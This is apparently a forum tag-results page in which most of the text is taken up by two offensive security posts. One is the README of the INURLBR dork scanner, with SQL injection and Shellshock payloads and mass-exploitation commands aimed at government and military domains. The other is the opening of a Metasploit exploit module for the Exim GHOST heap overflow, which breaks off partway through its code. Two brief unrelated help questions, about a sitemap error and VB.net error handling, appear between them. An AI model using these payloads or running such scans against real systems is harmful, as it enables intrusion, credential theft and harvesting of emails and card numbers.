Search the Community
Showing results for tags 'error'.
-
INURL is a php tool written to make searching across multiple engines easier when researching web site targets. README.md SCANNER - INURLBR =============== >Advanced search in search engines, enables analysis provided to exploit GET / POST capturing emails & urls, with an internal custom validation junction for each target / url found. ``` +-----------------------------------------------------------------------------+ | [!] Legal disclaimer: Usage of INURLBR for attacking targets without prior | | mutual consent is illegal. | | It is the end user's responsibility to obey all applicable local, state and| | federal laws. | | Developers assume no liability and are not responsible for any misuse or | | damage caused by this program | +-----------------------------------------------------------------------------+ ``` ``` [+] AUTOR: Cleiton Pinheiro / Nick: googleINURL [+] EMAIL: inurlbr@gmail.com [+] Blog: http://blog.inurl.com.br [+] Twitter: https://twitter.com/googleinurl [+] Fanpage: https://fb.com/InurlBrasil [+] Pastebin http://pastebin.com/u/Googleinurl [+] GIT: https://github.com/googleinurl [+] PSS: http://packetstormsecurity.com/user/googleinurl [+] EXA: http://exploit4arab.net/author/248/Cleiton_Pinheiro [+] YOUTUBE: http://youtube.com/c/INURLBrasil [+] PLUS: http://google.com/+INURLBrasil ``` * GROUP INURL BRASIL - ADVANCED SEARCH. * SCRIPT NAME: INURLBR * Codename: Subversive * Version: 2.1.0 - Screenshot: ------  - LIB & PERMISSION: ------ ``` ---------------------------------------------------------- PHP Version 5.4.7 php5-curl LIB php5-cli LIB cURL support enabled cURL Information 7.24.0 allow_url_fopen On permission Reading & Writing User root privilege, or is in the sudoers group Operating system LINUX Proxy random TOR ---------------------------------------------------------- [+] PERMISSION EXECUTION: chmod +x inurlbr.php [+] INSTALLING LIB CURL: sudo apt-get install php5-curl [+] INSTALLING LIB CLI: sudo apt-get install php5-cli [+] INSTALLING PROXY TOR https://www.torproject.org/docs/debian.html.en ---------------------------------------------------------- resume: apt-get install curl libcurl3 libcurl3-dev php5 php5-cli php5-curl ``` - HELP: ------ ``` -h --help Alternative long length help command. --ajuda Command to specify Help. --info Information script. --update Code update. -q Choose which search engine you want through [1...24] / [e1..6]]: [options]: 1 - GOOGLE / (CSE) GENERIC RANDOM / API 2 - BING 3 - YAHOO BR 4 - ASK 5 - HAO123 BR 6 - GOOGLE (API) 7 - LYCOS 8 - UOL BR 9 - YAHOO US 10 - SAPO 11 - DMOZ 12 - GIGABLAST 13 - NEVER 14 - BAIDU BR 15 - YANDEX 16 - ZOO 17 - HOTBOT 18 - ZHONGSOU 19 - HKSEARCH 20 - EZILION 21 - SOGOU 22 - DUCK DUCK GO 23 - BOOROW 24 - GOOGLE(CSE) GENERIC RANDOM ---------------------------------------- SPECIAL MOTORS ---------------------------------------- e1 - TOR FIND e2 - ELEPHANT e3 - TORSEARCH e4 - WIKILEAKS e5 - OTN e6 - EXPLOITS SHODAN ---------------------------------------- all - All search engines / not special motors Default: 1 Example: -q {op} Usage: -q 1 -q 5 Using more than one engine: -q 1,2,5,6,11,24 Using all engines: -q all --proxy Choose which proxy you want to use through the search engine: Example: --proxy {proxy:port} Usage: --proxy localhost:8118 --proxy socks5://googleinurl@localhost:9050 --proxy http://admin:12334@172.16.0.90:8080 --proxy-file Set font file to randomize your proxy to each search engine. Example: --proxy-file {proxys} Usage: --proxy-file proxys_list.txt --time-proxy Set the time how often the proxy will be exchanged. Example: --time-proxy {second} Usage: --time-proxy 10 --proxy-http-file Set file with urls http proxy, are used to bular capch search engines Example: --proxy-http-file {youfilehttp} Usage: --proxy-http-file http_proxys.txt --tor-random Enables the TOR function, each usage links an unique IP. -t Choose the validation type: op 1, 2, 3, 4, 5 [options]: 1 - The first type uses default errors considering the script: It establishes connection with the exploit through the get method. Demo: www.alvo.com.br/pasta/index.php?id={exploit} 2 - The second type tries to valid the error defined by: -a='VALUE_INSIDE_THE _TARGET' It also establishes connection with the exploit through the get method Demo: www.alvo.com.br/pasta/index.php?id={exploit} 3 - The third type combine both first and second types: Then, of course, it also establishes connection with the exploit through the get method Demo: www.target.com.br{exploit} Default: 1 Example: -t {op} Usage: -t 1 4 - The fourth type a validation based on source file and will be enabled scanner standard functions. The source file their values are concatenated with target url. - Set your target with command --target {http://target} - Set your file with command -o {file} Explicative: Source file values: /admin/index.php?id= /pag/index.php?id= /brazil.php?new= Demo: www.target.com.br/admin/index.php?id={exploit} www.target.com.br/pag/index.php?id={exploit} www.target.com.br/brazil.php?new={exploit} 5 - (FIND PAGE) The fifth type of validation based on the source file, Will be enabled only one validation code 200 on the target server, or if the url submit such code will be considered vulnerable. - Set your target with command --target {http://target} - Set your file with command -o {file} Explicative: Source file values: /admin/admin.php /admin.asp /admin.aspx Demo: www.target.com.br/admin/admin.php www.target.com.br/admin.asp www.target.com.br/admin.aspx Observation: If it shows the code 200 will be separated in the output file DEFAULT ERRORS: [*]JAVA INFINITYDB, [*]LOCAL FILE INCLUSION, [*]ZIMBRA MAIL, [*]ZEND FRAMEWORK, [*]ERROR MARIADB, [*]ERROR MYSQL, [*]ERROR JBOSSWEB, [*]ERROR MICROSOFT, [*]ERROR ODBC, [*]ERROR POSTGRESQL, [*]ERROR JAVA INFINITYDB, [*]ERROR PHP, [*]CMS WORDPRESS, [*]SHELL WEB, [*]ERROR JDBC, [*]ERROR ASP, [*]ERROR ORACLE, [*]ERROR DB2, [*]JDBC CFM, [*]ERROS LUA, [*]ERROR INDEFINITE --dork Defines which dork the search engine will use. Example: --dork {dork} Usage: --dork 'site:.gov.br inurl:php? id' - Using multiples dorks: Example: --dork {[DORK]dork1[DORK]dork2[DORK]dork3} Usage: --dork '[DORK]site:br[DORK]site:ar inurl:php[DORK]site:il inurl:asp' --dork-file Set font file with your search dorks. Example: --dork-file {dork_file} Usage: --dork-file 'dorks.txt' --exploit-get Defines which exploit will be injected through the GET method to each URL found. Example: --exploit-get {exploit_get} Usage: --exploit-get "?'´%270x27;" --exploit-post Defines which exploit will be injected through the POST method to each URL found. Example: --exploit-post {exploit_post} Usage: --exploit-post 'field1=valor1&field2=valor2&field3=?´0x273exploit;&botao=ok' --exploit-command Defines which exploit/parameter will be executed in the options: --command-vul/ --command-all. The exploit-command will be identified by the paramaters: --command-vul/ --command-all as _EXPLOIT_ Ex --exploit-command '/admin/config.conf' --command-all 'curl -v _TARGET__EXPLOIT_' _TARGET_ is the specified URL/TARGET obtained by the process _EXPLOIT_ is the exploit/parameter defined by the option --exploit-command. Example: --exploit-command {exploit-command} Usage: --exploit-command '/admin/config.conf' -a Specify the string that will be used on the search script: Example: -a {string} Usage: -a '<title>hello world</title>' -d Specify the script usage op 1, 2, 3, 4, 5. Example: -d {op} Usage: -d 1 /URL of the search engine. -d 2 /Show all the url. -d 3 /Detailed request of every URL. -d 4 /Shows the HTML of every URL. -d 5 /Detailed request of all URLs. -d 6 /Detailed PING - PONG irc. -s Specify the output file where it will be saved the vulnerable URLs. Example: -s {file} Usage: -s your_file.txt -o Manually manage the vulnerable URLs you want to use from a file, without using a search engine. Example: -o {file_where_my_urls_are} Usage: -o tests.txt --persist Attempts when Google blocks your search. The script tries to another google host / default = 4 Example: --persist {number_attempts} Usage: --persist 7 --ifredirect Return validation method post REDIRECT_URL Example: --ifredirect {string_validation} Usage: --ifredirect '/admin/painel.php' -m Enable the search for emails on the urls specified. -u Enables the search for URL lists on the url specified. --gc Enable validation of values ??with google webcache. --pr Progressive scan, used to set operators (dorks), makes the search of a dork and valid results, then goes a dork at a time. --file-cookie Open cookie file. --save-as Save results in a certain place. --shellshock Explore shellshock vulnerability by setting a malicious user-agent. --popup Run --command all or vuln in a parallel terminal. --cms-check Enable simple check if the url / target is using CMS. --no-banner Remove the script presentation banner. --unique Filter results in unique domains. --beep Beep sound when a vulnerability is found. --alexa-rank Show alexa positioning in the results. --robots Show values file robots. --range Set range IP. Example: --range {range_start,rage_end} Usage: --range '172.16.0.5#172.16.0.255' --range-rand Set amount of random ips. Example: --range-rand {rand} Usage: --range-rand '50' --irc Sending vulnerable to IRC / server channel. Example: --irc {server#channel} Usage: --irc 'irc.rizon.net#inurlbrasil' --http-header Set HTTP header. Example: --http-header {youemail} Usage: --http-header 'HTTP/1.1 401 Unauthorized,WWW-Authenticate: Basic realm="Top Secret"' --sedmail Sending vulnerable to email. Example: --sedmail {youemail} Usage: --sedmail youemail@inurl.com.br --delay Delay between research processes. Example: --delay {second} Usage: --delay 10 --time-out Timeout to exit the process. Example: --time-out {second} Usage: --time-out 10 --ifurl Filter URLs based on their argument. Example: --ifurl {ifurl} Usage: --ifurl index.php?id= --ifcode Valid results based on your return http code. Example: --ifcode {ifcode} Usage: --ifcode 200 --ifemail Filter E-mails based on their argument. Example: --ifemail {file_where_my_emails_are} Usage: --ifemail sp.gov.br --url-reference Define referring URL in the request to send him against the target. Example: --url-reference {url} Usage: --url-reference http://target.com/admin/user/valid.php --mp Limits the number of pages in the search engines. Example: --mp {limit} Usage: --mp 50 --user-agent Define the user agent used in its request against the target. Example: --user-agent {agent} Usage: --user-agent 'Mozilla/5.0 (X11; U; Linux i686) Gecko/20071127 Firefox/2.0.0.11' Usage-exploit / SHELLSHOCK: --user-agent '() { foo;};echo; /bin/bash -c "expr 299663299665 / 3; echo CMD:;id; echo END_CMD:;"' Complete command: php inurlbr.php --dork '_YOU_DORK_' -s shellshock.txt --user-agent '_YOU_AGENT_XPL_SHELLSHOCK' -t 2 -a '99887766555' --sall Saves all urls found by the scanner. Example: --sall {file} Usage: --sall your_file.txt --command-vul Every vulnerable URL found will execute this command parameters. Example: --command-vul {command} Usage: --command-vul 'nmap sV -p 22,80,21 _TARGET_' --command-vul './exploit.sh _TARGET_ output.txt' --command-vul 'php miniexploit.php -t _TARGET_ -s output.txt' --command-all Use this commmand to specify a single command to EVERY URL found. Example: --command-all {command} Usage: --command-all 'nmap sV -p 22,80,21 _TARGET_' --command-all './exploit.sh _TARGET_ output.txt' --command-all 'php miniexploit.php -t _TARGET_ -s output.txt' [!] Observation: _TARGET_ will be replaced by the URL/target found, although if the user doesn't input the get, only the domain will be executed. _TARGETFULL_ will be replaced by the original URL / target found. _TARGETXPL_ will be replaced by the original URL / target found + EXPLOIT --exploit-get. _TARGETIP_ return of ip URL / target found. _URI_ Back URL set of folders / target found. _RANDOM_ Random strings. _PORT_ Capture port of the current test, within the --port-scan process. _EXPLOIT_ will be replaced by the specified command argument --exploit-command. The exploit-command will be identified by the parameters --command-vul/ --command-all as _EXPLOIT_ --replace Replace values ??in the target URL. Example: --replace {value_old[INURL]value_new} Usage: --replace 'index.php?id=[INURL]index.php?id=1666+and+(SELECT+user,Password+from+mysql.user+limit+0,1)=1' --replace 'main.php?id=[INURL]main.php?id=1+and+substring(@@version,1,1)=1' --replace 'index.aspx?id=[INURL]index.aspx?id=1%27´' --remove Remove values ??in the target URL. Example: --remove {string} Usage: --remove '/admin.php?id=0' --regexp Using regular expression to validate his research, the value of the Expression will be sought within the target/URL. Example: --regexp {regular_expression} All Major Credit Cards: Usage: --regexp '(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6011[0-9]{12}|3(?:0[0-5]|[68][0-9])[0-9]{11}|3[47][0-9]{13})' IP Addresses: Usage: --regexp '((??:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?))' EMAIL: Usage: --regexp '([\w\d\.\-\_]+)@([\w\d\.\_\-]+)' ---regexp-filter Using regular expression to filter his research, the value of the Expression will be sought within the target/URL. Example: ---regexp-filter {regular_expression} EMAIL: Usage: ---regexp-filter '([\w\d\.\-\_]+)@([\w\d\.\_\-]+)' [!] Small commands manager: --exploit-cad Command register for use within the scanner. Format {TYPE_EXPLOIT}::{EXPLOIT_COMMAND} Example Format: NMAP::nmap -sV _TARGET_ Example Format: EXPLOIT1::php xpl.php -t _TARGET_ -s output.txt Usage: --exploit-cad 'NMAP::nmap -sV _TARGET_' Observation: Each registered command is identified by an id of your array. Commands are logged in exploits.conf file. --exploit-all-id Execute commands, exploits based on id of use, (all) is run for each target found by the engine. Example: --exploit-all-id {id,id} Usage: --exploit-all-id 1,2,8,22 --exploit-vul-id Execute commands, exploits based on id of use, (vull) run command only if the target was considered vulnerable. Example: --exploit-vul-id {id,id} Usage: --exploit-vul-id 1,2,8,22 --exploit-list List all entries command in exploits.conf file. [!] Running subprocesses: --sub-file Subprocess performs an injection strings in URLs found by the engine, via GET or POST. Example: --sub-file {youfile} Usage: --sub-file exploits_get.txt --sub-get defines whether the strings coming from --sub-file will be injected via GET. Usage: --sub-get --sub-post defines whether the strings coming from --sub-file will be injected via POST. Usage: --sub-get --sub-cmd-vul Each vulnerable URL found within the sub-process will execute the parameters of this command. Example: --sub-cmd-vul {command} Usage: --sub-cmd-vul 'nmap sV -p 22,80,21 _TARGET_' --sub-cmd-vul './exploit.sh _TARGET_ output.txt' --sub-cmd-vul 'php miniexploit.php -t _TARGET_ -s output.txt' --sub-cmd-all Run command to each target found within the sub-process scope. Example: --sub-cmd-all {command} Usage: --sub-cmd-all 'nmap sV -p 22,80,21 _TARGET_' --sub-cmd-all './exploit.sh _TARGET_ output.txt' --sub-cmd-all 'php miniexploit.php -t _TARGET_ -s output.txt' --port-scan Defines ports that will be validated as open. Example: --port-scan {ports} Usage: --port-scan '22,21,23,3306' --port-cmd Define command that runs when finding an open door. Example: --port-cmd {command} Usage: --port-cmd './xpl _TARGETIP_:_PORT_' --port-cmd './xpl _TARGETIP_/file.php?sqli=1' --port-write Send values for door. Example: --port-write {'value0','value1','value3'} Usage: --port-write "'NICK nk_test','USER nk_test 8 * :_ola','JOIN #inurlbrasil','PRIVMSG #inurlbrasil : minha_msg'" [!] Modifying values used within script parameters: md5 Encrypt values in md5. Example: md5({value}) Usage: md5(102030) Usage: --exploit-get 'user?id=md5(102030)' base64 Encrypt values in base64. Example: base64({value}) Usage: base64(102030) Usage: --exploit-get 'user?id=base64(102030)' hex Encrypt values in hex. Example: hex({value}) Usage: hex(102030) Usage: --exploit-get 'user?id=hex(102030)' Generate random values. Example: random({character_counter}) Usage: random(8) Usage: --exploit-get 'user?id=random(8)' ``` - COMMANDS SIMPLE: ------ ``` ./inurlbr.php --dork 'inurl:php?id=' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;" ./inurlbr.php --dork 'inurl:aspx?id=' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;" ./inurlbr.php --dork 'site:br inurl:aspx (id|new)' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;" ./inurlbr.php --dork 'index of wp-content/uploads' -s save.txt -q 1,6,2,4 -t 2 --exploit-get '?' -a 'Index of /wp-content/uploads' ./inurlbr.php --dork 'site:.mil.br intext:(confidencial) ext:pdf' -s save.txt -q 1,6 -t 2 --exploit-get '?' -a 'confidencial' ./inurlbr.php --dork 'site:.mil.br intext:(secreto) ext:pdf' -s save.txt -q 1,6 -t 2 --exploit-get '?' -a 'secreto' ./inurlbr.php --dork 'site:br inurl:aspx (id|new)' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;" ./inurlbr.php --dork '.new.php?new id' -s save.txt -q 1,6,7,2,3 -t 1 --exploit-get '+UNION+ALL+SELECT+1,concat(0x3A3A4558504C4F49542D5355434553533A3A,@@version),3,4,5;' -a '::EXPLOIT-SUCESS::' ./inurlbr.php --dork 'new.php?id=' -s teste.txt --exploit-get ?´0x27 --command-vul 'nmap sV -p 22,80,21 _TARGET_' ./inurlbr.php --dork 'site:pt inurl:aspx (id|q)' -s bruteforce.txt --exploit-get ?´0x27 --command-vul 'msfcli auxiliary/scanner/mssql/mssql_login RHOST=_TARGETIP_ MSSQL_USER=inurlbr MSSQL_PASS_FILE=/home/pedr0/Documentos/passwords E' ./inurlbr.php --dork 'site:br inurl:id & inurl:php' -s get.txt --exploit-get "?´'%270x27;" --command-vul 'python ../sqlmap/sqlmap.py -u "_TARGETFULL_" --dbs' ./inurlbr.php --dork 'inurl:index.php?id=' -q 1,2,10 --exploit-get "'?´0x27'" -s report.txt --command-vul 'nmap -Pn -p 1-8080 --script http-enum --open _TARGET_' ./inurlbr.php --dork 'site:.gov.br email' -s reg.txt -q 1 --regexp '([\w\d\.\-\_]+)@([\w\d\.\_\-]+)' ./inurlbr.php --dork 'site:.gov.br email (gmail|yahoo|hotmail) ext:txt' -s emails.txt -m ./inurlbr.php --dork 'site:.gov.br email (gmail|yahoo|hotmail) ext:txt' -s urls.txt -u ./inurlbr.php --dork 'site:gov.bo' -s govs.txt --exploit-all-id 1,2,6 ./inurlbr.php --dork 'site:.uk' -s uk.txt --user-agent 'Mozilla/5.0 (compatible; U; ABrowse 0.6; Syllable) AppleWebKit/420+ (KHTML, like Gecko)' ./inurlbr.php --dork-file 'dorksSqli.txt' -s govs.txt --exploit-all-id 1,2,6 ./inurlbr.php --dork-file 'dorksSqli.txt' -s sqli.txt --exploit-all-id 1,2,6 --irc 'irc.rizon.net#inurlbrasil' ./inurlbr.php --dork 'inurl:"cgi-bin/login.cgi"' -s cgi.txt --ifurl 'cgi' --command-all 'php xplCGI.php _TARGET_' ./inurlbr.php --target 'http://target.com.br' -o cancat_file_urls_find.txt -s output.txt -t 4 ./inurlbr.php --target 'http://target.com.br' -o cancat_file_urls_find.txt -s output.txt -t 4 --exploit-get "?´'%270x27;" ./inurlbr.php --target 'http://target.com.br' -o cancat_file_urls_find.txt -s output.txt -t 4 --exploit-get "?pass=1234" -a '<title>hello! admin</title>' ./inurlbr.php --target 'http://target.com.br' -o cancat_file_urls_find_valid_cod-200.txt -s output.txt -t 5 ./inurlbr.php --range '200.20.10.1,200.20.10.255' -s output.txt --command-all 'php roteador.php _TARGETIP_' ./inurlbr.php --range-rad '1500' -s output.txt --command-all 'php roteador.php _TARGETIP_' ./inurlbr.php --dork-rad '20' -s output.txt --exploit-get "?´'%270x27;" -q 1,2,6,4,5,9,7,8 ./inurlbr.php --dork-rad '20' -s output.txt --exploit-get "?´'%270x27;" -q 1,2,6,4,5,9,7,8 --pr ./inurlbr.php --dork-file 'dorksCGI.txt' -s output.txt -q 1,2,6,4,5,9,7,8 --pr --shellshock ./inurlbr.php --dork-file 'dorks_Wordpress_revslider.txt' -s output.txt -q 1,2,6,4,5,9,7,8 --sub-file 'xpls_Arbitrary_File_Download.txt' ``` - Installation ---- Preferably, you can download inurlbr by cloning the [Git](https://github.com/googleinurl/SCANNER-INURLBR) repository: ``` git clone https://github.com/googleinurl/SCANNER-INURLBR.git inurlbr ``` The inurlbr works with [php](http://php.net/downloads.php) version **5.4.x** linux platforms. - Giving permission to script execution: ------ ``` $chmod +x inurlbr.php Executar: ./inurlbr.php ``` - Usage ---- To get a list of basic options and switches use: ``` php inurlbr.php -h ``` To get a list of all options and switches use: ``` python inurlbr.php --help ``` * Demos: [http://youtube.com/c/INURLBrasil](https://www.youtube.com/playlist?list=PLV1376pVwcCmcoCmq_Z4O0ra4BqjmhIaR) * Tutoriais: [http://blog.inurl.com.br/search/label/INURLBR](http://blog.inurl.com.br/search/label/INURLBR) * IRC: irc.rizon.net / #inurlbrasil Download
- 2 replies
-
- ./inurlbr.php
- error
-
(and 3 more)
Tagged with:
-
Nu am de gand sa discut despre bill well, dal in zmau, dar nu e tot ala, si cu chrome a ceva aiurea de tot,
-
Salut. Am instalat Premium SEO pack . si la sitempa xml imi da eroarea asta . Ma poate ajuta careva? This page contains the following errors: error on line 5 at column 51: xmlns:schemaLocation: 'http://www.sitemaps.org/schemas/sitemap/0.9 http://www.sitemaps.org/schemas/sitemap/0.9/sitemap.xsd' is not a valid URI Below is a rendering of the page up to the first error.
-
Cum facem in VB.net sa ne intoarcem la un statement si sa il executam iarasi in caz de genereaza eroare??? De exemplu: Functie(argument) On error resume ???
-
## # This module requires Metasploit: http://metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## require 'msf/core' class Metasploit4 < Msf::Exploit::Remote Rank = GreatRanking include Msf::Exploit::Remote::Tcp def initialize(info = {}) super(update_info(info, 'Name' => 'Exim GHOST (glibc gethostbyname) Buffer Overflow', 'Description' => %q( This module remotely exploits CVE-2015-0235 (a.k.a. GHOST, a heap-based buffer overflow in the GNU C Library's gethostbyname functions) on x86 and x86_64 GNU/Linux systems that run the Exim mail server. Technical information about the exploitation can be found in the original GHOST advisory, and in the source code of this module. ------------------------------------------------------------------------ SERVER-SIDE REQUIREMENTS (Exim) ------------------------------------------------------------------------ The remote system must use a vulnerable version of the GNU C Library: the first exploitable version is glibc-2.6, the last exploitable version is glibc-2.17; older versions might be exploitable too, but this module depends on the newer versions' fd_nextsize (a member of the malloc_chunk structure) to remotely obtain the address of Exim's smtp_cmd_buffer in the heap. ------------------------------------------------------------------------ The remote system must run the Exim mail server: the first exploitable version is exim-4.77; older versions might be exploitable too, but this module depends on the newer versions' 16-KB smtp_cmd_buffer to reliably set up the heap as described in the GHOST advisory. ------------------------------------------------------------------------ The remote Exim mail server must be configured to perform extra security checks against its SMTP clients: either the helo_try_verify_hosts or the helo_verify_hosts option must be enabled; the "verify = helo" ACL might be exploitable too, but is unpredictable and therefore not supported by this module. ------------------------------------------------------------------------ CLIENT-SIDE REQUIREMENTS (Metasploit) ------------------------------------------------------------------------ This module's "exploit" method requires the SENDER_HOST_ADDRESS option to be set to the IPv4 address of the SMTP client (Metasploit), as seen by the SMTP server (Exim); additionally, this IPv4 address must have both forward and reverse DNS entries that match each other (Forward-Confirmed reverse DNS). ------------------------------------------------------------------------ The remote Exim server might be exploitable even if the Metasploit client has no FCrDNS, but this module depends on Exim's sender_host_name variable to be set in order to reliably control the state of the remote heap. ------------------------------------------------------------------------ TROUBLESHOOTING ------------------------------------------------------------------------ "bad SENDER_HOST_ADDRESS (nil)" failure: the SENDER_HOST_ADDRESS option was not specified. ------------------------------------------------------------------------ "bad SENDER_HOST_ADDRESS (not in IPv4 dotted-decimal notation)" failure: the SENDER_HOST_ADDRESS option was specified, but not in IPv4 dotted-decimal notation. ------------------------------------------------------------------------ "bad SENDER_HOST_ADDRESS (helo_verify_hosts)" or "bad SENDER_HOST_ADDRESS (helo_try_verify_hosts)" failure: the SENDER_HOST_ADDRESS option does not match the IPv4 address of the SMTP client (Metasploit), as seen by the SMTP server (Exim). ------------------------------------------------------------------------ "bad SENDER_HOST_ADDRESS (no FCrDNS)" failure: the IPv4 address of the SMTP client (Metasploit) has no Forward-Confirmed reverse DNS. ------------------------------------------------------------------------ "not vuln? old glibc? (no leaked_arch)" failure: the remote Exim server is either not vulnerable, or not exploitable (glibc versions older than glibc-2.6 have no fd_nextsize member in their malloc_chunk structure). ------------------------------------------------------------------------ "NUL, CR, LF in addr? (no leaked_addr)" failure: Exim's heap address contains bad characters (NUL, CR, LF) and was therefore mangled during the information leak; this exploit is able to reconstruct most of these addresses, but not all (worst-case probability is ~1/85, but could be further improved). ------------------------------------------------------------------------ "Brute-force SUCCESS" followed by a nil reply, but no shell: the remote Unix command was executed, but spawned a bind-shell or a reverse-shell that failed to connect (maybe because of a firewall, or a NAT, etc). ------------------------------------------------------------------------ "Brute-force SUCCESS" followed by a non-nil reply, and no shell: the remote Unix command was executed, but failed to spawn the shell (maybe because the setsid command doesn't exist, or awk isn't gawk, or netcat doesn't support the -6 or -e option, or telnet doesn't support the -z option, etc). ------------------------------------------------------------------------ Comments and questions are welcome! ), 'Author' => ['Qualys, Inc. <qsa[at]qualys.com>'], 'License' => BSD_LICENSE, 'References' => [ ['CVE', '2015-0235'], ['US-CERT-VU', '967332'], ['OSVDB', '117579'], ['BID', '72325'], ['URL', 'https://www.qualys.com/research/security-advisories/GHOST-CVE-2015-0235.txt'] ], 'DisclosureDate' => 'Jan 27 2015', 'Privileged' => false, # uid=101(Debian-exim) gid=103(Debian-exim) groups=103(Debian-exim) 'Platform' => 'unix', # actually 'linux', but we execute a unix-command payload 'Arch' => ARCH_CMD, # actually [ARCH_X86, ARCH_X86_64], but ^ 'Payload' => { 'Space' => 255, # the shorter the payload, the higher the probability of code execution 'BadChars' => "", # we encode the payload ourselves, because ^ 'DisableNops' => true, 'ActiveTimeout' => 24*60*60 # we may need more than 150 s to execute our bind-shell }, 'Targets' => [['Automatic', {}]], 'DefaultTarget' => 0 )) register_options([ Opt::RPORT(25), OptAddress.new('SENDER_HOST_ADDRESS', [false, 'The IPv4 address of the SMTP client (Metasploit), as seen by the SMTP server (Exim)', nil]) ], self.class) register_advanced_options([ OptBool.new('I_KNOW_WHAT_I_AM_DOING', [false, 'Please read the source code for details', nil]) ], self.class) end def check # for now, no information about the vulnerable state of the target check_code = Exploit::CheckCode::Unknown begin # not exploiting, just checking smtp_connect(false) # malloc()ate gethostbyname's buffer, and # make sure its next_chunk isn't the top chunk 9.times do smtp_send("HELO ", "", "0", "", "", 1024+16-1+0) smtp_recv(HELO_CODES) end # overflow (4 bytes) gethostbyname's buffer, and # overwrite its next_chunk's size field with 0x00303030 smtp_send("HELO ", "", "0", "", "", 1024+16-1+4) # from now on, an exception means vulnerable check_code = Exploit::CheckCode::Vulnerable # raise an exception if no valid SMTP reply reply = smtp_recv(ANY_CODE) # can't determine vulnerable state if smtp_verify_helo() isn't called return Exploit::CheckCode::Unknown if reply[:code] !~ /#{HELO_CODES}/ # realloc()ate gethostbyname's buffer, and # crash (old glibc) or abort (new glibc) # on the overwritten size field smtp_send("HELO ", "", "0", "", "", 2048-16-1+4) # raise an exception if no valid SMTP reply reply = smtp_recv(ANY_CODE) # can't determine vulnerable state if smtp_verify_helo() isn't called return Exploit::CheckCode::Unknown if reply[:code] !~ /#{HELO_CODES}/ # a vulnerable target should've crashed by now check_code = Exploit::CheckCode::Safe rescue peer = "#{rhost}:#{rport}" vprint_debug("#{peer} - Caught #{$!.class}: #{$!.message}") ensure smtp_disconnect end return check_code end def exploit unless datastore['I_KNOW_WHAT_I_AM_DOING'] print_status("Checking if target is vulnerable...") fail_with("exploit", "Vulnerability check failed.") if check != Exploit::CheckCode::Vulnerable print_good("Target is vulnerable.") end information_leak code_execution end private HELO_CODES = '250|451|550' ANY_CODE = '[0-9]{3}' MIN_HEAP_SHIFT = 80 MIN_HEAP_SIZE = 128 * 1024 MAX_HEAP_SIZE = 1024 * 1024 # Exim ALIGNMENT = 8 STORE_BLOCK_SIZE = 8192 STOREPOOL_MIN_SIZE = 256 LOG_BUFFER_SIZE = 8192 BIG_BUFFER_SIZE = 16384 SMTP_CMD_BUFFER_SIZE = 16384 IN_BUFFER_SIZE = 8192 # GNU C Library PREV_INUSE = 0x1 NS_MAXDNAME = 1025 # Linux MMAP_MIN_ADDR = 65536 def information_leak print_status("Trying information leak...") leaked_arch = nil leaked_addr = [] # try different heap_shift values, in case Exim's heap address contains # bad chars (NUL, CR, LF) and was mangled during the information leak; # we'll keep the longest one (the least likely to have been truncated) 16.times do done = catch(:another_heap_shift) do heap_shift = MIN_HEAP_SHIFT + (rand(1024) & ~15) print_debug("#{{ heap_shift: heap_shift }}") # write the malloc_chunk header at increasing offsets (8-byte step), # until we overwrite the "503 sender not yet given" error message 128.step(256, 8) do |write_offset| error = try_information_leak(heap_shift, write_offset) print_debug("#{{ write_offset: write_offset, error: error }}") 